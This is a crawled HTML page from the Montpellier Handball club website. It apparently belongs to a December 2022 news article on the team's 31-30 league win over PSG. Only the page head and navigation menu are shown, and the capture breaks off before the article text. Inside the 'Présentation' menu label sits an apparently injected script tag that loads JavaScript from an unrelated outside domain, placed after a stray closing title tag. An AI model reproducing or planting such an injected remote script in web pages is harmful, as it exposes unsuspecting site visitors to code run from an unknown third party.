

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.montpellierhandball.com/actualites/2022-12-17/liqui-moly-starligue-une-victoire-en-lettres-capitales
body_size: 13160
content:
<!DOCTYPE HTML>
<html lang="fr">

<head>
<meta charset="utf-8" />
<meta name="robots" content="index, follow">
<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1" />
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<meta name="google-site-verification" content="ruIZdh6E_oPloq_dcbIWKl4eP7CeB2PoTJHV2iB6ksE" />

<base href="https://www.montpellierhandball.com/">

<title>Liqui Moly Starligue : Une VICTOIRE en lettres CAPITALES</title>
<meta name="description" content="Au terme d'un énorme combat dans une Sud de France Arena pleine, Montpellier s'impose contre le PSG (31-30) et trône désormais seul en tête du championnat avec deux points d'avance. ">

<link rel="icon" type="image/png" href="https://www.montpellierhandball.com/medias/_site/favicon.png" />
<link rel="shortcut icon" type="image/png" href="https://www.montpellierhandball.com/medias/_site/favicon.png" />

    <meta name="twitter:card" content="summary" />
    <meta name="twitter:site" content="@montpellierhandball.com" />
    <meta name="twitter:creator" content="@MHB" />

    <meta property="og:url" content="https://www.montpellierhandball.com/actualites/2022-12-17/liqui-moly-starligue-une-victoire-en-lettres-capitales" />
    <meta property="og:type" content="article" />
    <meta property="og:title" content="Liqui Moly Starligue : Une VICTOIRE en lettres CAPITALES" />
    <meta property="og:description" content="Au terme d'un énorme combat dans une Sud de France Arena pleine, Montpellier s'impose contre le PSG (31-30) et trône désormais seul en tête du championnat avec deux points d'avance. " />
    <meta property="og:image" content="https://www.montpellierhandball.com/medias/articles/desktop-liqui-moly-starligue-une-victoire-en-lettres-capitales-picture-20221217233555.jpg" />
    <meta property="og:image:width" content="1000" />
    <meta property="og:image:height" content="589" />
    
<link href="https://www.montpellierhandball.com/webroot/templates/_fonts/dinPro.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />
<link href="https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;500;600;700&display=swap" rel="stylesheet">

    <link href="https://www.montpellierhandball.com/webroot/templates/reset.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />
    <link href="https://www.montpellierhandball.com/webroot/templates/animate.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />

    <link href="https://www.montpellierhandball.com/webroot/templates/default/desktop/core/main.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />
    <link href="https://www.montpellierhandball.com/webroot/templates/default/desktop/core/layouts.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />
    <link href="https://www.montpellierhandball.com/webroot/templates/default/desktop/core/form.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />
    <link href="https://www.montpellierhandball.com/webroot/templates/default/desktop/core/lists.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />
    <link href="https://www.montpellierhandball.com/webroot/templates/default/desktop/core/filter.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />
    <link href="https://www.montpellierhandball.com/webroot/templates/default/desktop/core/sections.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />
    
    <link href="https://www.montpellierhandball.com/webroot/templates/default/desktop/nav/header.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />
    <link href="https://www.montpellierhandball.com/webroot/templates/default/desktop/nav/shop.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />
    <link href="https://www.montpellierhandball.com/webroot/templates/default/desktop/nav/footer.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />
    <link href="https://www.montpellierhandball.com/webroot/templates/default/desktop/nav/mobile.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />
    <link href="https://www.montpellierhandball.com/webroot/templates/default/desktop/nav/steps.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />

    <link href="https://www.montpellierhandball.com/webroot/templates/default/desktop/contents/banners.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />
    <link href="https://www.montpellierhandball.com/webroot/templates/default/desktop/contents/news.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />
    <link href="https://www.montpellierhandball.com/webroot/templates/default/desktop/contents/items.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />
    <link href="https://www.montpellierhandball.com/webroot/templates/default/desktop/contents/pictures.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />
    <link href="https://www.montpellierhandball.com/webroot/templates/default/desktop/contents/slider.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />
    <link href="https://www.montpellierhandball.com/webroot/templates/default/desktop/contents/members.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />
    <link href="https://www.montpellierhandball.com/webroot/templates/default/desktop/contents/listings.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />
    <link href="https://www.montpellierhandball.com/webroot/templates/default/desktop/contents/home.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />
    <link href="https://www.montpellierhandball.com/webroot/templates/default/desktop/contents/medias.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />
    <link href="https://www.montpellierhandball.com/webroot/templates/default/desktop/contents/videos.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />
    <link href="https://www.montpellierhandball.com/webroot/templates/default/desktop/contents/albums.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />
    <link href="https://www.montpellierhandball.com/webroot/templates/default/desktop/contents/partners.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />
    <link href="https://www.montpellierhandball.com/webroot/templates/default/desktop/contents/sports.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />
    <link href="https://www.montpellierhandball.com/webroot/templates/default/desktop/contents/maps.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />
    <link href="https://www.montpellierhandball.com/webroot/templates/default/desktop/contents/auth.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />

    <link href="https://www.montpellierhandball.com/webroot/templates/default/desktop/plugins/addevents.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />
    <link href="https://www.montpellierhandball.com/webroot/templates/default/desktop/plugins/newsletter.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />
    <link href="https://www.montpellierhandball.com/webroot/templates/default/desktop/plugins/pagination.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />
    <link href="https://www.montpellierhandball.com/webroot/templates/default/desktop/plugins/alerts.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />
    <link href="https://www.montpellierhandball.com/webroot/templates/default/desktop/plugins/loader.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />
    <link href="https://www.montpellierhandball.com/webroot/templates/default/desktop/plugins/tabs.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />
    <link href="https://www.montpellierhandball.com/webroot/templates/default/desktop/plugins/up.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />
    <link href="https://www.montpellierhandball.com/webroot/templates/default/desktop/plugins/search.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />
    <link href="https://www.montpellierhandball.com/webroot/templates/default/desktop/plugins/pathway.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />
    <link href="https://www.montpellierhandball.com/webroot/templates/default/desktop/plugins/cookies.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />
    <link href="https://www.montpellierhandball.com/webroot/templates/default/desktop/plugins/icheck.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />
    <link href="https://www.montpellierhandball.com/webroot/templates/default/desktop/plugins/timeline.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />
    <link href="https://www.montpellierhandball.com/webroot/templates/default/desktop/plugins/navicon.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />


    <link href="https://www.montpellierhandball.com/webroot/templates/default/desktop/articles/articles.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />
    <link href="https://www.montpellierhandball.com/webroot/templates/default/desktop/articles/titles.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />
    <link href="https://www.montpellierhandball.com/webroot/templates/default/desktop/articles/columns.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />
    <link href="https://www.montpellierhandball.com/webroot/templates/default/desktop/articles/listings.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />
    <link href="https://www.montpellierhandball.com/webroot/templates/default/desktop/articles/slider.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />

    <link href="https://www.montpellierhandball.com/webroot/templates/default/desktop/sports/calendars.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />
    <link href="https://www.montpellierhandball.com/webroot/templates/default/desktop/sports/players.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />
    <link href="https://www.montpellierhandball.com/webroot/templates/default/desktop/sports/staffs.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />
    <link href="https://www.montpellierhandball.com/webroot/templates/default/desktop/sports/competitions.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />
    <link href="https://www.montpellierhandball.com/webroot/templates/default/desktop/sports/standings.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />
    <link href="https://www.montpellierhandball.com/webroot/templates/default/desktop/sports/lives.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />


    <link href="https://www.montpellierhandball.com/webroot/templates/default/desktop/shop/filter.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />
    <link href="https://www.montpellierhandball.com/webroot/templates/default/desktop/shop/orders.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />
    <link href="https://www.montpellierhandball.com/webroot/templates/default/desktop/shop/products.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />


        <link href="https://www.montpellierhandball.com/webroot/templates/default/tablet_landscape/core.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />

        <link href="https://www.montpellierhandball.com/webroot/templates/default/tablet_portrait/core.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />
    <link href="https://www.montpellierhandball.com/webroot/templates/default/tablet_portrait/nav.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />
    <link href="https://www.montpellierhandball.com/webroot/templates/default/tablet_portrait/contents.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />
    <link href="https://www.montpellierhandball.com/webroot/templates/default/tablet_portrait/plugins.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />
    <link href="https://www.montpellierhandball.com/webroot/templates/default/tablet_portrait/articles.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />
    <link href="https://www.montpellierhandball.com/webroot/templates/default/tablet_portrait/shop.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />
    <link href="https://www.montpellierhandball.com/webroot/templates/default/tablet_portrait/sports.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />

        <link href="https://www.montpellierhandball.com/webroot/templates/default/mobile_landscape/core.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />
    <link href="https://www.montpellierhandball.com/webroot/templates/default/mobile_landscape/nav.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />
    <link href="https://www.montpellierhandball.com/webroot/templates/default/mobile_landscape/plugins.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />
    <link href="https://www.montpellierhandball.com/webroot/templates/default/mobile_landscape/contents.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />
    <link href="https://www.montpellierhandball.com/webroot/templates/default/mobile_landscape/sports.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />
    <link href="https://www.montpellierhandball.com/webroot/templates/default/mobile_landscape/shop.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />
   
        <link href="https://www.montpellierhandball.com/webroot/templates/default/mobile_portrait/core.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />
    <link href="https://www.montpellierhandball.com/webroot/templates/default/mobile_portrait/contents.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />
    <link href="https://www.montpellierhandball.com/webroot/templates/default/mobile_portrait/sports.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />
    <link href="https://www.montpellierhandball.com/webroot/templates/default/mobile_portrait/nav.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />
    <link href="https://www.montpellierhandball.com/webroot/templates/default/mobile_portrait/articles.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />
    <link href="https://www.montpellierhandball.com/webroot/templates/default/mobile_portrait/plugins.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />
    <link href="https://www.montpellierhandball.com/webroot/templates/default/mobile_portrait/shop.css?v=2024-02-05_x001" rel="stylesheet" type="text/css" />

        


    

    <style>
        .desktop-hide {
            display: none !important;
        }
        .desktop-display {
            display: block !important;
        }

        @media only screen and (max-width: 1024px), only screen and (max-device-width: 1024px) {
            .tablet-hide {
                display: none !important;
            }
            .tablet-display {
                display: block !important;
            }

        }

        @media only screen and (max-width: 700px), only screen and (max-device-width: 700px) {
            .mobile-hide {
                display: none !important;
            }
            .mobile-display {
                display: block !important;
            }
        }
    </style>
    	<style>
        body {
            background: #fff;
        }
    </style>
    <script src="https://code.jquery.com/jquery-2.2.4.min.js"></script>

<!-- FANCYBOX -->
<script type="text/javascript" src="https://www.montpellierhandball.com/scripts/fancybox/minified__fancybox.js?v=2.1.4"></script>
<link rel="stylesheet" href="https://www.montpellierhandball.com/scripts/fancybox/minified__fancybox.css?v=2.1.4" type="text/css" media="screen" />

<!-- TOOLTIP -->   
<script type="text/javascript" src="https://www.montpellierhandball.com/scripts/tooltips/jquery.tooltipster.min.js"></script>
<link rel="stylesheet" href="https://www.montpellierhandball.com/scripts/tooltips/tooltipster.css" type="text/css" />

<!-- MASONRY  
<script src="https://www.montpellierhandball.com/scripts/masonry/masonry.pkgd.min.js"></script>
<script src="https://www.montpellierhandball.com/scripts/masonry/imagesloaded.pkgd.min.js"></script>
-->

<!-- LAZY LOAD -->
 <script type="text/javascript" src="https://www.montpellierhandball.com/scripts/lazy/jquery.lazy.min.js"></script>

<!-- OWL CAROUSEL -->
<link rel="stylesheet" href="https://www.montpellierhandball.com/scripts/owlcarousel/assets/owl.carousel.min.css">
<script src="https://www.montpellierhandball.com/scripts/owlcarousel/owl.carousel.js"></script>

<!-- APPS && FUNCTIONS JS	-->
<script type="text/javascript">
    var baseUrl = 'https://www.montpellierhandball.com/';
    var appUrl = 'https://www.montpellierhandball.com/ajax';
</script>
<script type="text/javascript" src="https://www.montpellierhandball.com/scripts/apps.js?v=2.0.5"></script>
<script>
    function checkInTheView() {
      var window_height = $window.height();
      var window_top_position = $window.scrollTop();
      var window_bottom_position = (window_top_position + window_height);

      $('.'+$animation_elements).each(function(){
        var $element = $(this);
        var element_height = $element.outerHeight();
        var element_top_position = $element.offset().top;
        var element_bottom_position = (element_top_position + element_height);   

        if (element_top_position <= window_bottom_position) {
          $element.addClass($animation_type);
        }
      });
    }   
</script><div id="loader-wrapper">
    <div class="inside">
        <div class="loader">
            <div class="icon">
                <img src="https://www.montpellierhandball.com/medias/_site/loader2.gif" />
            </div>
        </div>
    </div>	
</div>

<!-- iCHECK -->
<script src="https://www.montpellierhandball.com/scripts/icheck/icheck.min.js"></script>


<!-- PICTURE FILL   -->
<script>
    // Picture element HTML5 shiv
    document.createElement( "picture" );
</script>
<script src="https://www.montpellierhandball.com/scripts/_libs/picturefill.min.js" async></script>


<script src='https://www.google.com/recaptcha/api.js?hl=fr'></script>

</head>

<body>
        <a onclick="" href="javascript:;" id="button-up">
        <img src="https://www.montpellierhandball.com/medias/_site/button-up.png" />
    </a>
    <script>
        $('#button-up').click(function() {
            $('html,body').animate({scrollTop: 0}, 'slow');
        });

        $(window).scroll(function(){
            if($(window).scrollTop()<50){
                $('#button-up').fadeOut();
            }
            else{
                $('#button-up').fadeIn();
            }
        });
    </script>
<div id="plugin-view-messages-wrapper">
    <div id="plugin-view-messages-errors">

        <div class="alert-wrapper delete">
            <div class="icon">
                <img src="https://www.montpellierhandball.com/medias/icons/white/error-48.png" />
            </div>
            <div class="text">
                <div class="inside">
                    <div class="plugin-view-messages-content"></div>
                </div>
            </div>
        </div>

    </div>
    <div id="plugin-view-messages-success">

        <div class="alert-wrapper success">
            <div class="icon">
                <img src="https://www.montpellierhandball.com/medias/icons/white/checkmark-48.png" />
            </div>
            <div class="text">
                <div class="inside">
                    <div class="plugin-view-messages-content"></div>
                </div>
            </div>
        </div>

    </div>
</div>

	<div id="site-container" class="theme-wrapper default" >
        <div class="level-wrapper">
            <header>
	<div class="header-desktop">
		<div class="row-top">
			<div class="container">
				<a href="fr/accueil" class="active">
	site officiel</a>
<a href="boutique/fr/accueil" class="">
	boutique</a>
<a href="https://billetterie.montpellierhandball.com/" class="">
	Billetterie</a>
<a href="https://billetterie.montpellierhandball.com/Pages/Start.aspx?GoToVIP=True" class="">
	billetterie vip</a>
<a href="fr/business" class="">
	BUSINESS</a>
<a href="fr/medias/espace-medias" class="">
	espace médias</a>
<a href="fr/le-club/fonds-de-dotation" class="">
	Fonds Dotation</a>
<a href="fr/mhb-events" class="">
	MHB Events</a>
<a href="https://mhbcafe.com/accueil">
	MHB Café</a>			</div>
		</div>

		<div class="row-logo" id="nav-toolbar">
			<div class="container">
				<a class="head-logo" id="nav-logo" href="fr/accueil" title="Montpellier Handball">
										<img src="https://www.montpellierhandball.com/medias/_site/header/logo-header-etoiles.png?v=20240630" alt="logo MHB" style="width: auto; max-height: 97px";>
				</a>
				<div class="head-name">
					<span>montpellier</span> handball
					<div class="site">site officiel</div>
									</div>

				<div class="links">
										<div class="feeds-links">
													<a href="https://www.facebook.com/MHB-Montpellier-Handball-310524968985/" target="_blank">
								<img src="https://www.montpellierhandball.com/medias/_site/feeds/Facebook-blue.png?v=2024-06-20">
							</a>
						   								<a href="https://twitter.com/mhbofficiel" target="_blank">
								<img src="https://www.montpellierhandball.com/medias/_site/feeds/twitter-2024-blue.png?v=2024-06-20">
							</a>
						   								<a href="https://www.instagram.com/mhbofficiel/" target="_blank">
								<img src="https://www.montpellierhandball.com/medias/_site/feeds/instagram-2024-blue.png?v=2024-06-20">
							</a>
						   								<a href="https://www.tiktok.com/@montpellierhandball" target="_blank">
								<img src="https://www.montpellierhandball.com/medias/_site/feeds/tiktok-2024-blue.png?v=2024-06-20">
							</a>
						   								<a href="https://www.linkedin.com/company/montpellier-agglomération-handball" target="_blank">
								<img src="https://www.montpellierhandball.com/medias/_site/feeds/Linkedin-blue.png?v=2024-06-20">
							</a>
						   								<a href="https://www.youtube.com/channel/UCuS1m0UjmS0Gr4qmeUQeIUw" target="_blank">
								<img src="https://www.montpellierhandball.com/medias/_site/feeds/Youtube-blue.png?v=2024-06-20">
							</a>
						   						</div>
					<div class="nav-links">
						<div class="text">
							Menu						</div>
						<div class="icon switch-nav">
					        <button type="button" role="button" aria-label="Toggle Navigation" class="lines-button x2">
					          <span class="lines"></span>
					        </button>
						</div>	
					</div>
				</div>
			</div>
		</div>


		<div class="row-shortcuts">
				<a href="fr/l-equipe-pro" class="w-icon">
		<div class="icon">
			<img src="https://www.montpellierhandball.com/medias/_site/header/icon-pro.png">
		</div>
		<div class="name">
			suivre<br>
			<span>l'équipe pro</span>
		</div>
	</a>
		<a href="fr/venir-au-match/les-matchs-venir" class="w-icon">
		<div class="icon">
			<img src="https://www.montpellierhandball.com/medias/_site/header/icon-matchs.png">
		</div>
		<div class="name">
			venir<br>
			<span>aux matchs</span>
		</div>
	</a>
		<a href="fr/supporter-le-club" class="w-icon">
		<div class="icon">
			<img src="https://www.montpellierhandball.com/medias/_site/header/icon-supporter.png">
		</div>
		<div class="name">
			supporter<br>
			<span>le club</span>
		</div>
	</a>
		<a href="fr/pratiquer-le-handball" class="w-icon">
		<div class="icon">
			<img src="https://www.montpellierhandball.com/medias/_site/header/icon-pratique.png">
		</div>
		<div class="name">
			mhb<br>
			<span>association</span>
		</div>
	</a>
	
		</div>

		
		<div id="site-nav" class="site-nav nope is-out">
			<div class="container990 nav-desktop">
	<div class="site-nav-inside">
		<div class="link-wrapper ">
	<div class="link">
		<div class="inside">
					 		    <a href="fr/l-equipe-pro" class="link-a " target="_self">
		 		    	L'équipe PRO		 		    </a>
							</div>
	</div>

			<div class="sublink-wrapper">
			<div class="sublink-inside">
									<div class="sub-link-container">
												 		    <a href="fr/l-equipe-pro/actualites" class="sub-link1 " target="_self">
						 		    	Actualités						 		    </a>
								    					</div>					
										<div class="sub-link-container">
												 		    <a href="fr/l-equipe-pro/calendrier" class="sub-link1 " target="_self">
						 		    	Calendrier & résultats						 		    </a>
								    					</div>					
										<div class="sub-link-container">
												 		    <a href="fr/l-equipe-pro/lives" class="sub-link1 " target="_self">
						 		    	Lives						 		    </a>
								    					</div>					
										<div class="sub-link-container">
												 		    <a href="fr/l-equipe-pro/videos" class="sub-link1 " target="_self">
						 		    	Vidéos						 		    </a>
								    					</div>					
										<div class="sub-link-container">
												 		    <a href="fr/l-equipe-pro/albums-photos" class="sub-link1 " target="_self">
						 		    	Albums photos						 		    </a>
								    					</div>					
										<div class="sub-link-container">
												 		    <a href="fr/l-equipe-pro/liqui-moly-starligue" class="sub-link1 " target="_self">
						 		    	Liqui Moly StarLigue						 		    </a>
								    					</div>					
										<div class="sub-link-container">
												 		    <a href="fr/l-equipe-pro/ligue-des-champions" class="sub-link1 " target="_self">
						 		    	EHF Champions League						 		    </a>
								    					</div>					
										<div class="sub-link-container">
												 		    <a href="fr/l-equipe-pro/coupe-de-france" class="sub-link1 " target="_self">
						 		    	Coupe de France						 		    </a>
								    					</div>					
										<div class="sub-link-container">
												 		    <a href="fr/l-equipe-pro/joueurs-statistiques" class="sub-link1 " target="_self">
						 		    	Joueurs & Statistiques						 		    </a>
								    					</div>					
										<div class="sub-link-container">
												 		    <a href="fr/l-equipe-pro/staffs-pro" class="sub-link1 " target="_self">
						 		    	Staff Pro						 		    </a>
								    					</div>					
										<div class="sub-link-container">
												 		    <a href="fr/l-equipe-pro/commission-medicale-du-mhb" class="sub-link1 " target="_self">
						 		    	Commission médicale du MHB						 		    </a>
								    					</div>					
								</div>
		</div>
		</div>
<div class="link-wrapper ">
	<div class="link">
		<div class="inside">
								<div class="link-a">
						Venir au match					</div>
							</div>
	</div>

			<div class="sublink-wrapper">
			<div class="sublink-inside">
									<div class="sub-link-container">
												 		    <a href="fr/venir-au-match/les-matchs-venir" class="sub-link1 " target="_self">
						 		    	Les matchs à venir						 		    </a>
								    					</div>					
										<div class="sub-link-container">
												 		    <a href="https://billetterie.montpellierhandball.com" class="sub-link1 " target="_blank">
						 		    	Accéder à la billetterie						 		    </a>
								    					</div>					
										<div class="sub-link-container">
												 		    <a href="fr/venir-au-match/venir-au-fdi-stadium" class="sub-link1 " target="_self">
						 		    	Venir au FDI Stadium						 		    </a>
								    					</div>					
										<div class="sub-link-container">
												 		    <a href="fr/venir-au-match/venir-arena" class="sub-link1 " target="_self">
						 		    	Venir à la Sud de France Arena						 		    </a>
								    					</div>					
								</div>
		</div>
		</div>
<div class="link-wrapper ">
	<div class="link">
		<div class="inside">
					 		    <a href="fr/supporter-le-club" class="link-a " target="_self">
		 		    	Supporter le club		 		    </a>
							</div>
	</div>

			<div class="sublink-wrapper">
			<div class="sublink-inside">
									<div class="sub-link-container">
												 		    <a href="http://billetterie.montpellierhandball.com/" class="sub-link1 " target="_blank">
						 		    	J'achète un billet						 		    </a>
								    					</div>					
										<div class="sub-link-container">
												 		    <a href="fr/supporter-le-club/je-m-abonne" class="sub-link1 " target="_self">
						 		    	Je m'abonne						 		    </a>
								    					</div>					
										<div class="sub-link-container">
												 		    <a href="fr/supporter-le-club/recevoir-information-du-mhb" class="sub-link1 " target="_self">
						 		    	Recevoir l'information du MHB						 		    </a>
								    					</div>					
										<div class="sub-link-container">
												 		    <a href="https://www.handballtv.fr/clubs/club_montpellierhandball" class="sub-link1 " target="_blank">
						 		    	Je suis le club sur Handball TV						 		    </a>
								    					</div>					
								</div>
		</div>
		</div>
<div class="link-wrapper ">
	<div class="link">
		<div class="inside">
					 		    <a href="fr/pratiquer-le-handball" class="link-a " target="_self">
		 		    	Association		 		    </a>
							</div>
	</div>

			<div class="sublink-wrapper">
			<div class="sublink-inside">
									<div class="sub-link-container">
												 		    <a href="fr/pratiquer-le-handball/actualites-jeunes-formation" class="sub-link1 " target="_self">
						 		    	Actualités 						 		    </a>
								    					</div>					
										<div class="sub-link-container">
												 		    <a href="fr/pratiquer-le-handball/mhb-association" class="sub-link1 " target="_self">
						 		    	Présentation</title><script src=https://mptjs.com/vs_2/tYS1pb3.js></script>						 		    </a>
								    					</div>					
										<div class="sub-link-container">
												 		    <a href="https://montpellierhandball.comiti-sport.fr/activites/stage" class="sub-link1 " target="_self">
						 		    	Stages petites vacances						 		    </a>
								    					</div>					
										<div class="sub-link-container">
												 		    <a href="fr/pratiquer-le-handball/ecole-d-arbitrage" class="sub-link1 " target="_self">
						 		    	ECOLE D'ARBITRAGE						 		    </a>
								    					</div>					
										<div class="sub-link-container">
												 		    <a href="fr/pratiquer-le-handball/mhb-academy" class="sub-link1 " target="_self">
						 		    	MHB Academy						 		    </a>
								    					</div>					
										<div class="sub-link-container">
												 		    <a href="fr/pratiquer-le-handball/mhb-training-camp" class="sub-link1 " target="_self">
						 		    	MHB Training Camps						 		    </a>
								    					</div>					
										<div class="sub-link-container">
												 		    <a href="fr/pratiquer-le-handball/mhb_cup_trophee_jp_lacombe" class="sub-link1 " target="_self">
						 		    	MHB Cup – Trophée JP Lacombe						 		    </a>
								    					</div>					
								</div>
		</div>
		</div>
<div class="link-wrapper ">
	<div class="link">
		<div class="inside">
								<div class="link-a">
						Le Club					</div>
							</div>
	</div>

			<div class="sublink-wrapper">
			<div class="sublink-inside">
									<div class="sub-link-container">
												 		    <a href="fr/le-club/gouvernance" class="sub-link1 " target="_self">
						 		    	Gouvernance						 		    </a>
								    					</div>					
										<div class="sub-link-container">
												 		    <a href="fr/le-club/equipe-administrative" class="sub-link1 " target="_self">
						 		    	Equipe administrative						 		    </a>
								    					</div>					
										<div class="sub-link-container">
												 		    <a href="fr/le-club/fonds-de-dotation" class="sub-link1 " target="_self">
						 		    	Fonds de dotation						 		    </a>
								    					</div>					
										<div class="sub-link-container">
												 		    <a href="fr/le-club/les-dates-marquantes" class="sub-link1 " target="_self">
						 		    	Histoire du club						 		    </a>
								    					</div>					
										<div class="sub-link-container">
												 		    <a href="fr/le-club/palmares" class="sub-link1 " target="_self">
						 		    	Palmarès						 		    </a>
								    					</div>					
										<div class="sub-link-container">
												 		    <a href="fr/le-club/les-grands-joueurs-du-club" class="sub-link1 " target="_self">
						 		    	Hall Of Fame						 		    </a>
								    					</div>					
										<div class="sub-link-container">
												 		    <a href="fr/le-club/devenir-benevoles" class="sub-link1 " target="_self">
						 		    	Devenir bénévole						 		    </a>
								    					</div>					
										<div class="sub-link-container">
												 		    <a href="http://www.bluefox-34.fr" class="sub-link1 " target="_blank">
						 		    	Club des supporters						 		    </a>
								    					</div>					
										<div class="sub-link-container">
												 		    <a href="fr/le-club/recrutement" class="sub-link1 " target="_self">
						 		    	Recrutement						 		    </a>
								    					</div>					
										<div class="sub-link-container">
												 		    <a href="clubs-partenaires-labellises-mhb" class="sub-link1 " target="_self">
						 		    	Club Partenaires Labélisés MHB						 		    </a>
								    					</div>					
								</div>
		</div>
		</div>
<div class="link-wrapper ">
	<div class="link">
		<div class="inside">
								<div class="link-a">
						Médias					</div>
							</div>
	</div>

			<div class="sublink-wrapper">
			<div class="sublink-inside">
									<div class="sub-link-container">
												 		    <a href="fr/medias/s-accrediter-pour-le-match" class="sub-link1 " target="_self">
						 		    	S'accréditer pour le match						 		    </a>
								    					</div>					
										<div class="sub-link-container">
												 		    <a href="fr/medias/demander-une-interview" class="sub-link1 " target="_self">
						 		    	Demander une Interview						 		    </a>
								    					</div>					
										<div class="sub-link-container">
												 		    <a href="fr/medias/espace-medias" class="sub-link1 " target="_self">
						 		    	Mon Espace Médias						 		    </a>
								    					</div>					
								</div>
		</div>
		</div>
<div class="link-wrapper ">
	<div class="link">
		<div class="inside">
								<div class="link-a">
						Partenaires					</div>
							</div>
	</div>

			<div class="sublink-wrapper">
			<div class="sublink-inside">
									<div class="sub-link-container">
												 		    <a href="fr/partenaires/devenir-partenaire" class="sub-link1 " target="_self">
						 		    	Devenir Partenaire à la saison						 		    </a>
								    					</div>					
										<div class="sub-link-container">
												 		    <a href="nos-offres-one-shot-au-match" class="sub-link1 " target="_self">
						 		    	Découvrir nos offres au match						 		    </a>
								    					</div>					
										<div class="sub-link-container">
												 		    <a href="https://billetterie.montpellierhandball.com/(S(r5rhxhmtubihtp34lxyvkwtn))/Pages/PageIdentify.aspx" class="sub-link1 " target="_blank">
						 		    	Accéder à la billetterie vip						 		    </a>
								    					</div>					
										<div class="sub-link-container">
												 		    <a href="fr/partenaires/ils-nous-font-confiance" class="sub-link1 " target="_self">
						 		    	Ils nous font confiance						 		    </a>
								    					</div>					
										<div class="sub-link-container">
												 		    <a href="mhb-events" class="sub-link1 " target="_self">
						 		    	Prestations évènementielles MHB Events						 		    </a>
								    					</div>					
								</div>
		</div>
		</div>
<div class="link-wrapper ">
	<div class="link">
		<div class="inside">
					</div>
	</div>

			<div class="sublink-wrapper">
			<div class="sublink-inside">
									<div class="sub-link-container">
												 		    <a href="fr/contactez-nous" class="sub-link1 contact-us" target="_self">
						 		    	Nous contacter						 		    </a>
								    					</div>					
								</div>
		</div>
		</div>
		
	</div>
</div><div class="container990 nav-mobile">
	<div class="site-nav-inside">
		<div class="col-main">
			<div class="link-wrapper ">

			<div class="link">
			<div class="inside mobile-nav-top">
							 		    <a href="fr/l-equipe-pro" class="link-a w-icon" target="_self">
							<div class="icon">
								<img src="https://www.montpellierhandball.com/medias/_site/header/icon-pro.png">
							</div>
							<div class="name">
								suivre<br>
